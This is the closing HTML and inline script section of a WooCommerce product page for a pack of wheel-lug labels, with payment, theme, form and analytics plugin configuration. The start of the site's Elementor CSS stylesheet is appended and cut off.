window.wc_authorize_net_cim_credit_card_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_credit_card","id_dasherized":"authorize-net-cim-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"8B3M8g8dK82L","client_key":"3eRpRC7khqH5T3hW3SE6b55cwVrpD2D7Bn5NfTbfgLpZx9CC9VX9Rvn275Lm9pfk","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.dec-o-art.com\/wp-admin\/admin-ajax.php","ajax_log_nonce":"d1fa271cea","enabled_card_types":["visa","mastercard","amex","discover"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}
try {
if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
load_authorize_net_cim_credit_card_payment_form_handler();
} else {
window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_credit_card_payment_form_handler );
}
} catch ( err ) {
var errorName    = '',
errorMessage = '';
if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
errorName    = 'A script error has occurred.';
errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
} else {
errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
errorMessage = 'undefined' !== typeof err.message ? err.message : '';
}
jQuery.post( 'https://www.dec-o-art.com/wp-admin/admin-ajax.php', {
action:   'wc_authorize_net_cim_credit_card_payment_form_log_script_event',
security: '828e3ad92e',
name:     errorName,
message:  errorMessage,
} );
}
});</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_echeck_payment_form_handler() {
window.wc_authorize_net_cim_echeck_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_echeck","id_dasherized":"authorize-net-cim-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"8B3M8g8dK82L","client_key":"3eRpRC7khqH5T3hW3SE6b55cwVrpD2D7Bn5NfTbfgLpZx9CC9VX9Rvn275Lm9pfk","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.dec-o-art.com\/wp-admin\/admin-ajax.php","ajax_log_nonce":"d4413d3043"} );window.jQuery( document.body ).trigger( "update_checkout" );		}
try {
if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
load_authorize_net_cim_echeck_payment_form_handler();
} else {
window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_echeck_payment_form_handler );
}
} catch ( err ) {
var errorName    = '',
errorMessage = '';
if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
errorName    = 'A script error has occurred.';
errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
} else {
errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
errorMessage = 'undefined' !== typeof err.message ? err.message : '';
}
jQuery.post( 'https://www.dec-o-art.com/wp-admin/admin-ajax.php', {
action:   'wc_authorize_net_cim_echeck_payment_form_log_script_event',
security: '14c05f157d',
name:     errorName,
message:  errorMessage,
} );
}
});</script>			<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
<div class="pswp__bg"></div>
<div class="pswp__scroll-wrap">
<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>
<div class="pswp__ui pswp__ui--hidden">
<div class="pswp__top-bar">
<div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div>
</div>
</div>
</div>
</div>
<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip"></div>
</div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center"></div>
</div>
</div>
</div>
</div>
<script>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dec-o-art.com/wp-content/cache/wpfc-minified/10jzfbo2/hgmk8.css" media="all"/>
<link rel='stylesheet' id='elementor-post-7184-css' href='https://www.dec-o-art.com/wp-content/uploads/elementor/css/post-7184.css?ver=1768008039' media='all' />
<!-- <link rel='stylesheet' id='widget-search-form-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' /> -->
<!-- <link rel='stylesheet' id='astra-gravity-forms-css' href='https://www.dec-o-art.com/wp-content/themes/astra/assets/css/minified/compatibility/gravity-forms.min.css?ver=4.12.0' media='all' /> -->
<!-- <link rel='stylesheet' id='gform_basic-css' href='https://www.dec-o-art.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.25' media='all' /> -->
<!-- <link rel='stylesheet' id='gform_theme_components-css' href='https://www.dec-o-art.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.25' media='all' /> -->
<!-- <link rel='stylesheet' id='gform_theme-css' href='https://www.dec-o-art.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.25' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dec-o-art.com/wp-content/cache/wpfc-minified/q11t6x5/hgmmz.css" media="all"/>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":"","edit_post_url":"https://www.dec-o-art.com/wp-admin/post.php?post={{id}}&action=edit","ajax_url":"https://www.dec-o-art.com/wp-admin/admin-ajax.php","shop_infinite_count":"2","shop_infinite_total":"0","shop_total_products":"1","shop_pagination":"number","shop_infinite_scroll_event":"scroll","shop_no_more_post_message":"No more products to show.","shop_result_count_format":"Showing 1\u2013{count} of {total} results","checkout_prev_text":"Back to my details","checkout_next_text":"Proceed to payment","show_comments":"Show Comments","shop_quick_view_enable":"disabled","shop_quick_view_stick_cart":"1","shop_quick_view_auto_height":"1","woo_cart_empty_featured_product":"","single_product_qty_ajax_nonce":"627582a161","single_product_ajax_add_to_cart":"","is_cart":"","is_single_product":"1","view_cart":"View cart","cart_url":"https://www.dec-o-art.com/cart/","checkout_url":"https://www.dec-o-art.com/checkout/","add_to_cart_options_single":"default","is_astra_pro":"1","shopRevealEffectEnable":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://www.dec-o-art.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.0" id="astra-theme-js-js"></script>
<script id="astra-add-to-cart-quantity-btn-js-extra">
var astra_qty_btn = {"plus_qty":"Plus Quantity","minus_qty":"Minus Quantity","style_type":"normal"};
//# sourceURL=astra-add-to-cart-quantity-btn-js-extra
</script>
<script src="https://www.dec-o-art.com/wp-content/themes/astra/assets/js/minified/add-to-cart-quantity-btn.min.js?ver=4.12.0" id="astra-add-to-cart-quantity-btn-js"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"","svgIconClose":"\u003Cspan class=\"ast-icon icon-close\"\u003E\u003C/span\u003E","hf_account_show_menu_on":"hover","hf_account_action_type":"link","hf_account_logout_action":"link","single_product_sticky_product_image":"","single_product_sticky_product_image_top_offset":"0","cart_sticky_cart_totals":"","order_review_toggle_texts":{"toggle_show_text":"Show Order Summary","toggle_hide_text":"Hide Order Summary"},"check_user_exist_nonce":"0e8b56b94a","woocommerce_login_nonce":"ad0963cec2","is_logged_in":"","user_validation_msgs":{"error_msg":"Entered user detail is not a valid.","success_msg":"This user is already registered. Please enter the password to continue."},"checkout_order_review_sticky":"","cartflows_version":"","is_registration_required":"","is_complete_package":"1","is_header_builder_active":"1"};
//# sourceURL=astra-addon-js-js-extra
</script>
<script src="https://www.dec-o-art.com/wp-content/uploads/astra-addon/astra-addon-6960902718a896-37682666.js?ver=4.12.0" id="astra-addon-js-js"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/astra-addon/assets/js/minified/purify.min.js?ver=4.12.0" id="astra-dom-purify-js"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/astra-addon/addons/woocommerce/assets/js/minified/single-product-ajax-cart.min.js?ver=4.12.0" id="astra-single-product-ajax-cart-js"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://www.dec-o-art.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.dec-o-art.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.dec-o-art.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.dec-o-art.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3b1de356b6"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":7954,"title":"UT0004%3A%20Driver%20checks%20wheel%20lugs.%20Pack%20of%20100.%20-%20Dec-O-Art","excerpt":"Rev: --","featuredImage":"https:\/\/www.dec-o-art.com\/wp-content\/uploads\/2022\/03\/wp-image-629173616653.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.dec-o-art.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://www.dec-o-art.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/ultimate-elementor/assets/lib/slick/slick.min.js?ver=1.42.2" id="uael-slick-js"></script>
<script id="uael-woocommerce-js-extra">
var uael_wc_script = {"ajax_url":"https://www.dec-o-art.com/wp-admin/admin-ajax.php","get_product_nonce":"2ed011f9ed","quick_view_nonce":"16c9b87790","add_cart_nonce":"8fff07e237","checkout_update_nonce":"26a882ab61","is_cart":"","is_single_product":"1","view_cart":"View cart","cart_url":"https://www.dec-o-art.com/cart/"};
var uael_woo_chekout = {"validation_msg":"Invalid or data missing in the required(*) fields."};
//# sourceURL=uael-woocommerce-js-extra
</script>
<script src="https://www.dec-o-art.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-woocommerce.min.js?ver=1.42.2" id="uael-woocommerce-js"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.4.3" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script id="sv-wc-payment-gateway-payment-form-v5_15_12-js-extra">
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
//# sourceURL=sv-wc-payment-gateway-payment-form-v5_15_12-js-extra
</script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.12" id="sv-wc-payment-gateway-payment-form-v5_15_12-js"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.dec-o-art.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-optin-monster-e6fa11a9d13d20a7ece5.js" id="googlesitekit-events-provider-optin-monster-js" defer></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
</script>
<script src="https://www.dec-o-art.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_064f58a234b23ed79352969f54a436ad","fragment_name":"wc_fragments_064f58a234b23ed79352969f54a436ad","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script defer='defer' src="https://www.dec-o-art.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script defer='defer' src="https://www.dec-o-art.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"39f5461e3f9a33779a3bd8dba5e9e6fa"},"ajax":{"ajaxurl":"https://www.dec-o-art.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"7a11dc84a2","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://www.dec-o-art.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"daa87b7fbd"};
//# sourceURL=gform_gravityforms_theme-js-extra
</script>
<script defer='defer' src="https://www.dec-o-art.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.dec-o-art.com\/wp-admin\/admin-ajax.php","nonce":"45b23adef1","urls":{"assets":"https:\/\/www.dec-o-art.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.dec-o-art.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.dec-o-art.com\/cart\/","checkout_page_url":"https:\/\/www.dec-o-art.com\/checkout\/","fragments_nonce":"7062aa538f"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.dec-o-art.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.dec-o-art.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script>
/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
</script>
<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 3) {if(typeof Placeholders != 'undefined'){
Placeholders.enable();
}				gform.utils.addAsyncFilter('gform/submission/pre_submission', async (data) => {
const input = document.createElement('input');
input.type = 'hidden';
input.name = 'gf_zero_spam_key';
input.value = 'y6GxhoNRHMog2wVOfujfc84RFSxiYHCbNCsv70OBwz03lzXRVPKsF6SLGhusM0jN';
input.setAttribute('autocomplete', 'new-password');
data.form.appendChild(input);
return data;
});} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 3, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>
</body>
</html><!-- WP Fastest Cache file was created in 2.504 seconds, on January 21, 2026 @ 6:55 pm -->

--- FILE ---
content_type: text/css
request_url: https://www.dec-o-art.com/wp-content/uploads/elementor/css/post-4410.css?ver=1768007435
body_size: 1446
content:
.elementor-4410 .elementor-element.elementor-element-d8216b6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4410 .elementor-element.elementor-element-d8216b6{margin-top:0px;margin-bottom:-150px;padding:5px 20px 20px 20px;z-index:9;}.elementor-4410 .elementor-element.elementor-element-b19ed5c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4410 .elementor-element.elementor-element-3119ad7{text-align:start;}.elementor-4410 .elementor-element.elementor-element-e3c1c9a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4410 .elementor-element.elementor-element-58014ea > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4410 .elementor-element.elementor-element-58014ea .elementor-icon-list-icon i{color:#AD172B;transition:color 0.3s;}.elementor-4410 .elementor-element.elementor-element-58014ea .elementor-icon-list-icon svg{fill:#AD172B;transition:fill 0.3s;}.elementor-4410 .elementor-element.elementor-element-58014ea{--e-icon-list-icon-size:21px;--icon-vertical-offset:0px;}.elementor-4410 .elementor-element.elementor-element-58014ea .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-4410 .elementor-element.elementor-element-58014ea .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4410 .elementor-element.elementor-element-58014ea .elementor-icon-list-item > a{font-size:16px;font-weight:500;}.elementor-4410 .elementor-element.elementor-element-58014ea .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4410 .elementor-element.elementor-element-b2274c4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4410 .elementor-element.elementor-element-b2274c4{margin-top:-26px;margin-bottom:0px;padding:16px 0px 0px 0px;}.elementor-4410 .elementor-element.elementor-element-5b775f5 > .elementor-widget-container{padding:0px 30px 0px 0px;}.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-menu-toggle{margin:0 auto;}.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu--main .elementor-item{color:#FFFFFF91;fill:#FFFFFF91;}.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu--dropdown a:hover,
					.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu--dropdown a:focus,
					.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu--dropdown a.highlighted{background-color:#AD172B;}.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu--dropdown .elementor-item, .elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-size:16px;}.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;}.elementor-4410 .elementor-element.elementor-element-e87cc3e{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-icon-size:30px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--cart-footer-buttons-border-radius:0px;--view-cart-button-background-color:#02010100;--checkout-button-text-color:#FFFFFF;--checkout-button-background-color:#AD172B;--checkout-button-hover-text-color:#AD172B;--checkout-button-hover-background-color:#02010100;}.elementor-4410 .elementor-element.elementor-element-e87cc3e .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-4410 .elementor-element.elementor-element-e87cc3e .elementor-menu-cart__footer-buttons .elementor-button--checkout:hover{border-color:#AD172B;}.elementor-4410 .elementor-element.elementor-element-e87cc3e .elementor-button--checkout{border-style:solid;border-width:1px 1px 1px 1px;border-color:#AD172B;}.elementor-4410 .elementor-element.elementor-element-1bd1727 > .elementor-container > .elementor-column > 